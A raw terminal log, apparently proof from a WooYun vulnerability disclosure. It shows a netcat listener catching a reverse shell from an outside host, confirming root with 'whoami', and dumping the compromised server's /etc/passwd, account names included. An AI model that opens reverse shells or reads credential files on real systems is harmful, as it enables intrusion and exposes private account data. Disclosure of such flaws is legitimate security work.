 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
119.254.105.172: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [119.254.105.172] 23544: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
jiadd:x:501:501::/home/jiadd:/bin/bash
huangjp:x:502:502::/home/huangjp:/bin/bash
www.wooyun.org